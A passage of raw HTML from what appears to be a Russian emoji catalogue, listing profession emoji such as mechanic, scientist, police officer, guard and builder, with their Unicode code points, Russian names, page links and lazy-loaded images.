data-html_val="#128105;#8205;#128295;" data-html="&amp;#128105;&amp;#8205;&amp;#128295;" data-unicode="U+1F469 U+200D U+1F527" data-name="Женщина-механик" class=""> <a href="/zhenshhina-mehanik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iqpcgs32.png" alt="Женщина-механик"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iqpcgs32.png" alt="Женщина-механик"></div> </a></li><li data-html_val="#128104;#8205;#127981;" data-html="&amp;#128104;&amp;#8205;&amp;#127981;" data-unicode="U+1F468 U+200D U+1F3ED" data-name="Рабочий" class=""> <a href="/rabochij/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cqlzdihy.png" alt="Рабочий"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cqlzdihy.png" alt="Рабочий"></div> </a></li><li data-html_val="#128105;#8205;#127981;" data-html="&amp;#128105;&amp;#8205;&amp;#127981;" data-unicode="U+1F469 U+200D U+1F3ED" data-name="Работница" class=""> <a href="/rabotnicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1i0xreqc.png" alt="Работница"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1i0xreqc.png" alt="Работница"></div> </a></li><li data-html_val="#128104;#8205;#128188;" data-html="&amp;#128104;&amp;#8205;&amp;#128188;" data-unicode="U+1F468 U+200D U+1F4BC" data-name="Офисный работник" class=""> <a href="/ofisnyj-rabotnik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sdd3jnkk.png" alt="Офисный работник"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sdd3jnkk.png" alt="Офисный работник"></div> </a></li><li data-html_val="#128105;#8205;#128188;" data-html="&amp;#128105;&amp;#8205;&amp;#128188;" data-unicode="U+1F469 U+200D U+1F4BC" data-name="Офисная работница" class=""> <a href="/ofisnaya-rabotnicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nwnjjsim.png" alt="Офисная работница"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nwnjjsim.png" alt="Офисная работница"></div> </a></li><li data-html_val="#128104;#8205;#128300;" data-html="&amp;#128104;&amp;#8205;&amp;#128300;" data-unicode="U+1F468 U+200D U+1F52C" data-name="Ученый" class=""> <a href="/uchenyj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wwrfc5yv.png" alt="Ученый"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wwrfc5yv.png" alt="Ученый"></div> </a></li><li data-html_val="#128105;#8205;#128300;" data-html="&amp;#128105;&amp;#8205;&amp;#128300;" data-unicode="U+1F469 U+200D U+1F52C" data-name="Ученая" class=""> <a href="/uchenaya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/f4wvqu4i.png" alt="Ученая"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/f4wvqu4i.png" alt="Ученая"></div> </a></li><li data-html_val="#128104;#8205;#128187;" data-html="&amp;#128104;&amp;#8205;&amp;#128187;" data-unicode="U+1F468 U+200D U+1F4BB" data-name="Технарь" class=""> <a href="/tehnar/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ny0psq2f.png" alt="Технарь"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ny0psq2f.png" alt="Технарь"></div> </a></li><li data-html_val="#128105;#8205;#128187;" data-html="&amp;#128105;&amp;#8205;&amp;#128187;" data-unicode="U+1F469 U+200D U+1F4BB" data-name="Женщина-технарь" class=""> <a href="/zhenshhina-tehnar/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mjf0cdtr.png" alt="Женщина-технарь"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mjf0cdtr.png" alt="Женщина-технарь"></div> </a></li><li data-html_val="#128104;#8205;#127908;" data-html="&amp;#128104;&amp;#8205;&amp;#127908;" data-unicode="U+1F468 U+200D U+1F3A4" data-name="Певец" class=""> <a href="/pevecz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/51efvndo.png" alt="Певец"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/51efvndo.png" alt="Певец"></div> </a></li><li data-html_val="#128105;#8205;#127908;" data-html="&amp;#128105;&amp;#8205;&amp;#127908;" data-unicode="U+1F469 U+200D U+1F3A4" data-name="Певица" class=""> <a href="/pevicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gmitzheg.png" alt="Певица"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gmitzheg.png" alt="Певица"></div> </a></li><li data-html_val="#128104;#8205;#127912;" data-html="&amp;#128104;&amp;#8205;&amp;#127912;" data-unicode="U+1F468 U+200D U+1F3A8" data-name="Художник" class=""> <a href="/hudozhnik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ksq02jv3.png" alt="Художник"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ksq02jv3.png" alt="Художник"></div> </a></li><li data-html_val="#128105;#8205;#127912;" data-html="&amp;#128105;&amp;#8205;&amp;#127912;" data-unicode="U+1F469 U+200D U+1F3A8" data-name="Художница" class=""> <a href="/hudozhnicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/n1uz0rt0.png" alt="Художница"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/n1uz0rt0.png" alt="Художница"></div> </a></li><li data-html_val="#128104;#8205;#9992;#65039;" data-html="&amp;#128104;&amp;#8205;&amp;#9992;&amp;#65039;" data-unicode="U+1F468 U+200D U+2708 U+FE0F" data-name="Пилот" class=""> <a href="/pilot/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ksnotudd.png" alt="Пилот"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ksnotudd.png" alt="Пилот"></div> </a></li><li data-html_val="#128105;#8205;#9992;#65039;" data-html="&amp;#128105;&amp;#8205;&amp;#9992;&amp;#65039;" data-unicode="U+1F469 U+200D U+2708 U+FE0F" data-name="Женщина-пилот" class=""> <a href="/zhenshhina-pilot/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5n1wquaj.png" alt="Женщина-пилот"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5n1wquaj.png" alt="Женщина-пилот"></div> </a></li><li data-html_val="#128104;#8205;#128640;" data-html="&amp;#128104;&amp;#8205;&amp;#128640;" data-unicode="U+1F468 U+200D U+1F680" data-name="Космонавт" class=""> <a href="/kosmonavt/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dzcsduas.png" alt="Космонавт"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dzcsduas.png" alt="Космонавт"></div> </a></li><li data-html_val="#128105;#8205;#128640;" data-html="&amp;#128105;&amp;#8205;&amp;#128640;" data-unicode="U+1F469 U+200D U+1F680" data-name="Женщина-космонавт" class=""> <a href="/zhenshhina-kosmonavt/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yzu1fldj.png" alt="Женщина-космонавт"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yzu1fldj.png" alt="Женщина-космонавт"></div> </a></li><li data-html_val="#128104;#8205;#128658;" data-html="&amp;#128104;&amp;#8205;&amp;#128658;" data-unicode="U+1F468 U+200D U+1F692" data-name="Пожарный" class=""> <a href="/pozharnyj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d1lytiy3.png" alt="Пожарный"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d1lytiy3.png" alt="Пожарный"></div> </a></li><li data-html_val="#128105;#8205;#128658;" data-html="&amp;#128105;&amp;#8205;&amp;#128658;" data-unicode="U+1F469 U+200D U+1F692" data-name="Женщина-пожарный" class=""> <a href="/zhenshhina-pozharnyj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nelvt21e.png" alt="Женщина-пожарный"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nelvt21e.png" alt="Женщина-пожарный"></div> </a></li><li data-html_val="#128110;" data-html="&amp;#128110;" data-unicode="U+1F46E" data-name="Полицейский (Офицер полиции)" class=""> <a href="/policzejskij/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jbejohff.png" alt="Полицейский (Офицер полиции)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jbejohff.png" alt="Полицейский (Офицер полиции)"></div> </a></li><li data-html_val="#128110;#127995;" data-html="&amp;#128110;&amp;#127995;" data-unicode="U+1F46E U+1F3FB" data-name="Офицер полиции (светлый тон)" class=""> <a href="/oficzer-policzii-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/anmrbdpb.png" alt="Офицер полиции (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/anmrbdpb.png" alt="Офицер полиции (светлый тон)"></div> </a></li><li data-html_val="#128110;#127996;" data-html="&amp;#128110;&amp;#127996;" data-unicode="U+1F46E U+1F3FC" data-name="Офицер полиции (светло-коричневый тон)" class=""> <a href="/oficzer-policzii-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iyctync3.png" alt="Офицер полиции (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iyctync3.png" alt="Офицер полиции (светло-коричневый тон)"></div> </a></li><li data-html_val="#128110;#127997;" data-html="&amp;#128110;&amp;#127997;" data-unicode="U+1F46E U+1F3FD" data-name="Офицер полиции (оливковый тон)" class=""> <a href="/oficzer-policzii-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jq3jwdur.png" alt="Офицер полиции (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jq3jwdur.png" alt="Офицер полиции (оливковый тон)"></div> </a></li><li data-html_val="#128110;#127998;" data-html="&amp;#128110;&amp;#127998;" data-unicode="U+1F46E U+1F3FE" data-name="Офицер полиции (темно-коричневый тон)" class=""> <a href="/oficzer-policzii-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/adgsdpmb.png" alt="Офицер полиции (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/adgsdpmb.png" alt="Офицер полиции (темно-коричневый тон)"></div> </a></li><li data-html_val="#128110;#127999;" data-html="&amp;#128110;&amp;#127999;" data-unicode="U+1F46E U+1F3FF" data-name="Офицер полиции (черный тон)" class=""> <a href="/oficzer-policzii-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d0ck3ftw.png" alt="Офицер полиции (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d0ck3ftw.png" alt="Офицер полиции (черный тон)"></div> </a></li><li data-html_val="#128110;#8205;#9794;#65039;" data-html="&amp;#128110;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F46E U+200D U+2642 U+FE0F" data-name="Мужчина-полицейский" class=""> <a href="/muzhchina-policzejskij/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pzswjbdf.png" alt="Мужчина-полицейский"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pzswjbdf.png" alt="Мужчина-полицейский"></div> </a></li><li data-html_val="#128110;#8205;#9792;#65039;" data-html="&amp;#128110;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F46E U+200D U+2640 U+FE0F" data-name="Женщина-полицейский" class=""> <a href="/zhenshhina-policzejskij/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/im1rlxhn.png" alt="Женщина-полицейский"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/im1rlxhn.png" alt="Женщина-полицейский"></div> </a></li><li data-html_val="#128373;" data-html="&amp;#128373;" data-unicode="U+1F575" data-name="Сыщик (Сыщик, шпион)" class=""> <a href="/syshhik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bggbetf2.png" alt="Сыщик (Сыщик, шпион)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bggbetf2.png" alt="Сыщик (Сыщик, шпион)"></div> </a></li><li data-html_val="#128373;#65039;#8205;#9794;#65039;" data-html="&amp;#128373;&amp;#65039;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F575 U+FE0F U+200D U+2642 U+FE0F" data-name="Детектив" class=""> <a href="/detektiv/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oqpvnigp.png" alt="Детектив"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oqpvnigp.png" alt="Детектив"></div> </a></li><li data-html_val="#128373;#65039;#8205;#9792;#65039;" data-html="&amp;#128373;&amp;#65039;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F575 U+FE0F U+200D U+2640 U+FE0F" data-name="Женщина-детектив" class=""> <a href="/zhenshhina-detektiv/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hezguogs.png" alt="Женщина-детектив"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hezguogs.png" alt="Женщина-детектив"></div> </a></li><li data-html_val="#128130;" data-html="&amp;#128130;" data-unicode="U+1F482" data-name="Гвардеец (Караульный, охрана)" class=""> <a href="/gvardeecz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/h3xlgqee.png" alt="Гвардеец (Караульный, охрана)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/h3xlgqee.png" alt="Гвардеец (Караульный, охрана)"></div> </a></li><li data-html_val="#128130;#127995;" data-html="&amp;#128130;&amp;#127995;" data-unicode="U+1F482 U+1F3FB" data-name="Гвардеец (светлый тон)" class=""> <a href="/gvardeecz-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/u2nmsebh.png" alt="Гвардеец (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/u2nmsebh.png" alt="Гвардеец (светлый тон)"></div> </a></li><li data-html_val="#128130;#127996;" data-html="&amp;#128130;&amp;#127996;" data-unicode="U+1F482 U+1F3FC" data-name="Гвардеец (светло-коричневый тон)" class=""> <a href="/gvardeecz-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dxg2bqlb.png" alt="Гвардеец (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dxg2bqlb.png" alt="Гвардеец (светло-коричневый тон)"></div> </a></li><li data-html_val="#128130;#127997;" data-html="&amp;#128130;&amp;#127997;" data-unicode="U+1F482 U+1F3FD" data-name="Гвардеец (оливковый тон)" class=""> <a href="/gvardeecz-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gyrz1kmx.png" alt="Гвардеец (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gyrz1kmx.png" alt="Гвардеец (оливковый тон)"></div> </a></li><li data-html_val="#128130;#127998;" data-html="&amp;#128130;&amp;#127998;" data-unicode="U+1F482 U+1F3FE" data-name="Гвардеец (темно-коричневый тон)" class=""> <a href="/gvardeecz-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2d5no2jv.png" alt="Гвардеец (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2d5no2jv.png" alt="Гвардеец (темно-коричневый тон)"></div> </a></li><li data-html_val="#128130;#127999;" data-html="&amp;#128130;&amp;#127999;" data-unicode="U+1F482 U+1F3FF" data-name="Гвардеец (черный тон)" class=""> <a href="/gvardeecz-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bgsntbb2.png" alt="Гвардеец (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bgsntbb2.png" alt="Гвардеец (черный тон)"></div> </a></li><li data-html_val="#128130;#8205;#9794;#65039;" data-html="&amp;#128130;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F482 U+200D U+2642 U+FE0F" data-name="Охранник" class=""> <a href="/ohrannik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4i1fefni.png" alt="Охранник"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4i1fefni.png" alt="Охранник"></div> </a></li><li data-html_val="#128130;#8205;#9792;#65039;" data-html="&amp;#128130;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F482 U+200D U+2640 U+FE0F" data-name="Охранница" class=""> <a href="/ohrannicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/szoqw4qy.png" alt="Охранница"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/szoqw4qy.png" alt="Охранница"></div> </a></li><li data-html_val="#128119;" data-html="&amp;#128119;" data-unicode="U+1F477" data-name="Строитель" class=""> <a href="/stroitel/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xcgkhu5c.png" alt="Строитель"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xcgkhu5c.png" alt="Строитель"></div> </a></li><li data-html_val="#128119;#127995;" data-html="&amp;#128119;&amp;#127995;" data-unicode="U+1F477 U+1F3FB" data-name="Строитель (светлый тон)" class=""> <a href="/stroitel-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lsujbnzq.png" alt="Строитель (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lsujbnzq.png" alt="Строитель (светлый тон)"></div> </a></li><li data-html_val="#128119;#127996;" data-html="&amp;#128119;&amp;#127996;" data-unicode="U+1F477 U+1F3FC" data-name="Строитель (светло-коричневый тон)" class=""> <a href="/stroitel-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4ejqros4.png" alt="Строитель (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4ejqros4.png" alt="Строитель (светло-коричневый тон)"></div> </a></li><li data-html_val="#128119;#127997;" data-html="&amp;#128119;&amp;#127997;" data-unicode="U+1F477 U+1F3FD" data-name="Строитель (оливковый тон)" class=""> <a href="/stroitel-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/p3h20on2.png" alt="Строитель (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/p3h20on2.png" alt="Строитель (оливковый тон)"></div> </a></li><li data-html_val="#128119;#127998;" data-html="&amp;#128119;&amp;#127998;" data-unicode="U+1F477 U+1F3FE" data-name="Строитель (темно-коричневый тон)" class=""> <a href="/stroitel-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/aydtzqbw.png" alt="Строитель (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/aydtzqbw.png" alt="Строитель (темно-коричневый тон)"></div> </a></li><li data-html_val="#128119;#127999;" data-html="&amp;#128119;&amp;#127999;" data-unicode="U+1F477 U+1F3FF" data-name="Строитель (черный тон)" class=""> <a href="/stroitel-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oahibvqk.png" alt="Строитель (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oahibvqk.png" alt="Строитель (черный тон)"></div> </a></li><li data-html_val="#128119;#8205;#9794;#65039;" data-html="&amp;#128119;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F477 U+200D U+2642 U+FE0F" data-name="Инженер" class=""> <a href="/inzhener/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cbl0qfkz.png" alt="Инженер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cbl0qfkz.png" alt="Инженер"></div> </a></li><li data-html_val="#128119;#8205;#9792;#65039;" data-html="&amp;#128119;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F477 U+200D U+2640 U+FE0F" data-name="Женщина-инженер" class=""> <a href="/zhenshhina-inzhener/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/azdjhkmp.png" alt="Женщина-инженер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 